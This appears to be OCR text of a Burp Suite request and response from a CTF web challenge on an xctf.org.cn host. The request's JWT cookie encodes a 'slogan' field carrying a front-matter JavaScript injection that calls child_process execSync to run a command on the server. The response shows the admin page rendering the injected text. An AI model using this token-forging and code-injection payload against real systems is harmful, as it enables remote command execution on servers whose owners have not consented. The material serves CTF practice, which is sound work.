 Request
Pretty Raw Hex \n
1 GET /admin/index HTTP/1.1
2 Host: web-e883e589dc.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-e883e589dc.challenge.xctf.org.cn/admin/login
8 Connection: keep-alive
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwic2xvZ29uIjoiLS0tanNcbig
ocmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpKS5leGVjU3luYygnbHMnKSlcbi0tLVJDRSIsImlhdCI6MTc0OTMxMjg
yOSwiZXhwIjoxNzQ5OTE3NjI5fQ.Ka5ODfXmFi5lPAcF5ujjdjriCmeclZESMJ8YYi_WBV4
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"400-NHtnSDmMfAlprK9WV0ChItgZN8Q"
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
31 background-color:#fff;
32 }
33 h1{
34 color:#333;
35 }
36 .info{
37 margin-top:20px;
38 font-size:1.2em;
39 color:#666;
40 }
41 </style>
42 </head>
43 <body>
44 <div class="container">
45 个人信息：
46 <div class="info">
47 <p>
<span id="info">
</span>
---
48 username: admin
49 ---
50 RCE
51 </p>
52 </div>
53 </div>
54 </body>
55 </html>
56
57
Search 0 highlights